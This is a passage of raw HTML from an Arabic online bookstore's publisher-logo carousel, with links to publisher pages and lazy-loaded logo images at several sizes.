https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-60-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-60-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-60-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار نبتة للنشر و التوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d9%86%d8%a8%d8%aa%d8%a9-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88-%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار نبتة للنشر و التوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-67.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-67.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-67-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-67-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-67-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-67-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-67-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-67-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-67-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-67-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-67-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-67-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-67-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار نهضة مصر للطباعة والنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d9%86%d9%87%d8%b6%d8%a9-%d9%85%d8%b5%d8%b1-%d9%84%d9%84%d8%b7%d8%a8%d8%a7%d8%b9%d8%a9-%d9%88%d8%a7%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img loading="lazy" width="845" height="845" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار نهضة مصر للطباعة والنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 845px) 100vw, 845px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/30726947_10160241023830207_2455043590204297066_n.png" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/30726947_10160241023830207_2455043590204297066_n.png 845w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/30726947_10160241023830207_2455043590204297066_n-600x600.png 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/30726947_10160241023830207_2455043590204297066_n-150x150.png 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/30726947_10160241023830207_2455043590204297066_n-400x400.png 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/30726947_10160241023830207_2455043590204297066_n-300x300.png 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/30726947_10160241023830207_2455043590204297066_n-768x768.png 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/30726947_10160241023830207_2455043590204297066_n-570x570.png 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/30726947_10160241023830207_2455043590204297066_n-80x80.png 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار نيو بوك للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d9%86%d9%8a%d9%88-%d8%a8%d9%88%d9%83-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار نيو بوك للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-47.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-47.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-47-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-47-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-47-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-47-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-47-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-47-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-47-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-47-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-47-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-47-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-47-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار هالي للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d9%87%d8%a7%d9%84%d9%8a-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img loading="lazy" width="2000" height="2000" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار هالي للطباعة والنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 2000px) 100vw, 2000px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/03/Hali-2000-png.png" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/03/Hali-2000-png.png 2000w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/03/Hali-2000-png-600x600.png 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/03/Hali-2000-png-150x150.png 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/03/Hali-2000-png-1200x1200.png 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/03/Hali-2000-png-300x300.png 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/03/Hali-2000-png-1024x1024.png 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/03/Hali-2000-png-768x768.png 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/03/Hali-2000-png-1536x1536.png 1536w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/03/Hali-2000-png-1140x1140.png 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/03/Hali-2000-png-1320x1320.png 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/03/Hali-2000-png-570x570.png 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/03/Hali-2000-png-400x400.png 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/03/Hali-2000-png-80x80.png 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار هلا للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d9%87%d9%84%d8%a7-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار هلا للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-01T151543.835.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-01T151543.835.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-01T151543.835-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-01T151543.835-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-01T151543.835-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-01T151543.835-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-01T151543.835-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-01T151543.835-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-01T151543.835-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-01T151543.835-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-01T151543.835-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-01T151543.835-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-01T151543.835-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار ورد للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d9%88%d8%b1%d8%af-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار ورد للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-02T153307.377.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-02T153307.377.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-02T153307.377-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-02T153307.377-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-02T153307.377-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-02T153307.377-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-02T153307.377-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-02T153307.377-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-02T153307.377-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-02T153307.377-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-02T153307.377-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-02T153307.377-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-02T153307.377-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دارك للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1%d9%83-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دارك للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T110627.973.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T110627.973.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T110627.973-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T110627.973-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T110627.973-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T110627.973-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T110627.973-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T110627.973-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T110627.973-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T110627.973-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T110627.973-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T110627.973-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T110627.973-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="ذات السلاسل كيدز" href="https://online.thatalsalasil.com.kw/publishers/%d8%b0%d8%a7%d8%aa-%d8%a7%d9%84%d8%b3%d9%84%d8%a7%d8%b3%d9%84-%d9%83%d9%8a%d8%af%d8%b2/" class="wd-fill"></a>
									
									<img loading="lazy" width="2000" height="2000" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="ذات السلاسل كيدز" decoding="async" srcset="" sizes="(max-width: 2000px) 100vw, 2000px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/03/2000-Kid-png.png" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/03/2000-Kid-png.png 2000w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/03/2000-Kid-png-600x600.png 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/03/2000-Kid-png-150x150.png 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/03/2000-Kid-png-1200x1200.png 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/03/2000-Kid-png-300x300.png 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/03/2000-Kid-png-1024x1024.png 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/03/2000-Kid-png-768x768.png 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/03/2000-Kid-png-1536x1536.png 1536w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/03/2000-Kid-png-1140x1140.png 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/03/2000-Kid-png-1320x1320.png 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/03/2000-Kid-png-570x570.png 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/03/2000-Kid-png-400x400.png 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/03/2000-Kid-png-80x80.png 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="سما للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%b3%d9%85%d8%a7-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="سما للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T122819.926.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T122819.926.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T122819.926-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T122819.926-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T122819.926-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T122819.926-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T122819.926-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T122819.926-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T122819.926-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T122819.926-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T122819.926-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T122819.926-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T122819.926-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="شركة الربيعان للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%b4%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d8%b1%d8%a8%d9%8a%d8%b9%d8%a7%d9%86-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="شركة الربيعان للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-91.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-91.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-91-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-91-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-91-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-91-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-91-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-91-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-91-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-91-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-91-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-91-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-91-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="شركة المطبوعات للتوزيع والنشر" href="https://online.thatalsalasil.com.kw/publishers/%d8%b4%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d9%85%d8%b7%d8%a8%d9%88%d8%b9%d8%a7%d8%aa-%d9%84%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9-%d9%88%d8%a7%d9%84%d9%86%d8%b4%d8%b1/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="شركة المطبوعات للتوزيع والنشر" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-85.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-85.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-85-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-85-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-85-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-85-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-85-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-85-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-85-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-85-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-85-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-85-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-85-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="شركة مدبولي" href="https://online.thatalsalasil.com.kw/publishers/%d8%b4%d8%b1%d9%83%d8%a9-%d9%85%d8%af%d8%a8%d9%88%d9%84%d9%8a/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="شركة مدبولي" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-16T150431.787.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-16T150431.787.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-16T150431.787-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-16T150431.787-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-16T150431.787-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-16T150431.787-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-16T150431.787-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-16T150431.787-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-16T150431.787-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-16T150431.787-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-16T150431.787-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-16T150431.787-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-16T150431.787-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="عبدالله سالم عبدالله السلوم" href="https://online.thatalsalasil.com.kw/publishers/%d8%b9%d8%a8%d8%af%d8%a7%d9%84%d9%84%d9%87-%d8%b3%d8%a7%d9%84%d9%85-%d8%b9%d8%a8%d8%af%d8%a7%d9%84%d9%84%d9%87-%d8%a7%d9%84%d8%b3%d9%84%d9%88%d9%85/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="عبدالله سالم عبدالله السلوم" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T144812.307.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T144812.307.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T144812.307-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T144812.307-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T144812.307-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T144812.307-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T144812.307-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T144812.307-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T144812.307-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T144812.307-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T144812.307-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T144812.307-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T144812.307-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="قرطاس للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d9%82%d8%b1%d8%b7%d8%a7%d8%b3-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="قرطاس للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-01T161354.473.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-01T161354.473.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-01T161354.473-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-01T161354.473-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-01T161354.473-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-01T161354.473-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-01T161354.473-1024x1024.jpg 1024w, 